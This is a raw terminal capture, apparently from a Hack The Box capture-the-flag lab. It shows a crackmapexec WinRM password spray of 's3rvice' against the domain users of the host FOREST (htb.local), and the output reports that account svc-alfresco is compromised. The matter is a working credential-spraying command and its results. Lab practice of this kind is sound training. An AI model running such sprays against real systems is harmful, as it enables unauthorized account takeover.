 /home/d/E/h/l/e/f/nmap ✔ took ⌛ 12s $ crackmapexec winrm 10.10.10.161 -u users.txt -p 's3rvice' --continue-on-success
SMB 10.10.10.161 5985 FOREST [*] Windows 10.0 Build 14393 (name:FOREST) (domain:htb.local)
HTTP 10.10.10.161 5985 FOREST [*] http://10.10.10.161:5985/wsman
WINRM 10.10.10.161 5985 FOREST [-] htb.local\Administrator:s3rvice
WINRM 10.10.10.161 5985 FOREST [-] htb.local\Guest:s3rvice
WINRM 10.10.10.161 5985 FOREST [-] htb.local\krbtgt:s3rvice
WINRM 10.10.10.161 5985 FOREST [-] htb.local\DefaultAccount:s3rvice
WINRM 10.10.10.161 5985 FOREST [-] htb.local\$331000-VK4ADACQNUCA:s3rvice
WINRM 10.10.10.161 5985 FOREST [-] htb.local\SM_2c8eef0a09b545acb:s3rvice
WINRM 10.10.10.161 5985 FOREST [-] htb.local\SM_ca8c2ed5bdab4dc9b:s3rvice
WINRM 10.10.10.161 5985 FOREST [-] htb.local\SM_75a538d3025e4db9a:s3rvice
WINRM 10.10.10.161 5985 FOREST [-] htb.local\SM_681f53d4942840e18:s3rvice
WINRM 10.10.10.161 5985 FOREST [-] htb.local\SM_1b41c9286325456bb:s3rvice
WINRM 10.10.10.161 5985 FOREST [-] htb.local\SM_9b69f1b9d2cc45549:s3rvice
WINRM 10.10.10.161 5985 FOREST [-] htb.local\SM_7c96b981967141ebb:s3rvice
WINRM 10.10.10.161 5985 FOREST [-] htb.local\SM_c75ee099d0a64c91b:s3rvice
WINRM 10.10.10.161 5985 FOREST [-] htb.local\SM_1ffab36a2f5f479cb:s3rvice
WINRM 10.10.10.161 5985 FOREST [-] htb.local\HealthMailboxc3d7722:s3rvice
WINRM 10.10.10.161 5985 FOREST [-] htb.local\HealthMailboxfc9daad:s3rvice
WINRM 10.10.10.161 5985 FOREST [-] htb.local\HealthMailboxc0a90c9:s3rvice
WINRM 10.10.10.161 5985 FOREST [-] htb.local\HealthMailbox670628e:s3rvice
WINRM 10.10.10.161 5985 FOREST [-] htb.local\HealthMailbox968e74d:s3rvice
WINRM 10.10.10.161 5985 FOREST [-] htb.local\HealthMailbox6ded678:s3rvice
WINRM 10.10.10.161 5985 FOREST [-] htb.local\HealthMailbox83d6781:s3rvice
WINRM 10.10.10.161 5985 FOREST [-] htb.local\HealthMailboxfd87238:s3rvice
WINRM 10.10.10.161 5985 FOREST [-] htb.local\HealthMailboxb01ac64:s3rvice
WINRM 10.10.10.161 5985 FOREST [-] htb.local\HealthMailbox7108a4e:s3rvice
WINRM 10.10.10.161 5985 FOREST [-] htb.local\HealthMailbox0659cc1:s3rvice
WINRM 10.10.10.161 5985 FOREST [-] htb.local\sebastien:s3rvice
WINRM 10.10.10.161 5985 FOREST [-] htb.local\lucinda:s3rvice
WINRM 10.10.10.161 5985 FOREST [+] htb.local\svc-alfresco:s3rvice (Pwn3d!)
WINRM 10.10.10.161 5985 FOREST [-] htb.local\andy:s3rvice
WINRM 10.10.10.161 5985 FOREST [-] htb.local\mark:s3rvice
WINRM 10.10.10.161 5985 FOREST [-] htb.local\santi:s3rvice
WINRM 10.10.10.161 5985 FOREST [-] htb.local\john:s3rvice